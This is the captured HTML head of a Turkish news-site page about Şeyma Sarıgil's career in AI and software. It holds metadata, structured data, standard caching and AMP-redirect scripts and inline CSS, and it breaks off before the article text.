

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/
body_size: 28800
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/businesschannel.com.tr\/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>ŞEYMA SARIGİL&#039;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV</title><meta name="description" content="Yapay zeka ve yazılım teknolojileri alanında önemli bir isim olan Şeyma Sarıgil, son röportajında kariyer yolculuğunu ve sektördeki deneyimlerini paylaştı."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="ŞEYMA SARIGİL&#039;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV" /><meta property="og:description" content="Yapay zeka ve yazılım teknolojileri alanında önemli bir isim olan Şeyma Sarıgil, son röportajında kariyer yolculuğunu ve sektördeki deneyimlerini paylaştı." /><meta property="og:url" content="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta property="article:tag" content="bilgisayarmühendisliği" /><meta property="article:tag" content="İleriTeknoloji" /><meta property="article:tag" content="kariyer" /><meta property="article:tag" content="ŞeymaSarıgil" /><meta property="article:tag" content="SoftekYazılımTeknolojileri" /><meta property="article:tag" content="Teknoloji" /><meta property="article:tag" content="TürkiyeİşBankası" /><meta property="article:tag" content="yapayzeka" /><meta property="article:tag" content="YapayZekaMühendisliği" /><meta property="article:tag" content="YazılımTeknolojileri" /><meta property="article:section" content="YAŞAM" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg" /><meta property="og:image:secure_url" content="https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:alt" content="ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-03-27T10:45:21+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ŞEYMA SARIGİL&#039;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV" /><meta name="twitter:description" content="Yapay zeka ve yazılım teknolojileri alanında önemli bir isim olan Şeyma Sarıgil, son röportajında kariyer yolculuğunu ve sektördeki deneyimlerini paylaştı." /><meta name="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TelevisionStation","Organization"],"@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg","url":"https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"WebPage","@id":"https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#webpage","url":"https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/","name":"\u015eEYMA SARIG\u0130L&#039;DEN YAPAY ZEKA VE YAZILIM D\u00dcNYASINA YOLCULUK - Business Channel T\u00fcrk TV","datePublished":"2024-03-27T10:45:21+00:00","dateModified":"2024-03-27T10:45:21+00:00","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"primaryImageOfPage":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://businesschannel.com.tr/author/admin/","name":"admin","url":"https://businesschannel.com.tr/author/admin/","image":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","url":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","caption":"admin","inLanguage":"tr"},"sameAs":["https://businesschannel.com.tr"],"worksFor":{"@id":"https://businesschannel.com.tr/#organization"}},{"@type":"BlogPosting","headline":"\u015eEYMA SARIG\u0130L&#039;DEN YAPAY ZEKA VE YAZILIM D\u00dcNYASINA YOLCULUK - Business Channel T\u00fcrk TV","datePublished":"2024-03-27T10:45:21+00:00","dateModified":"2024-03-27T10:45:21+00:00","articleSection":"YA\u015eAM","author":{"@id":"https://businesschannel.com.tr/author/admin/","name":"admin"},"publisher":{"@id":"https://businesschannel.com.tr/#organization"},"description":"Yapay zeka ve yaz\u0131l\u0131m teknolojileri alan\u0131nda \u00f6nemli bir isim olan \u015eeyma Sar\u0131gil, son r\u00f6portaj\u0131nda kariyer yolculu\u011funu ve sekt\u00f6rdeki deneyimlerini payla\u015ft\u0131.","name":"\u015eEYMA SARIG\u0130L&#039;DEN YAPAY ZEKA VE YAZILIM D\u00dcNYASINA YOLCULUK - Business Channel T\u00fcrk TV","@id":"https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#richSnippet","isPartOf":{"@id":"https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#webpage"},"image":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK yorum akışı" href="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/feed/" /><meta name="datePublished" content="2024-03-27T10:45:21+00:00" /><meta name="dateModified" content="2024-03-27T10:45:21+00:00" /><meta name="url" content="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="admin" /><meta property="article:published_time" content="2024-03-27T10:45:21+00:00" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="article" /><meta property="og:url" content="https://businesschannel.com.tr/seyma-sarigilden-yapay-zeka-ve-yazilim-dunyasina-yolculuk/" /><meta property="og:title" content="ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV" /><meta property="twitter:title" content="ŞEYMA SARIGİL&#8217;DEN YAPAY ZEKA VE YAZILIM DÜNYASINA YOLCULUK - Business Channel Türk TV" /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg" /><meta property="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2024/03/maxresdefault-2024-03-27T121855.698.jpg" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 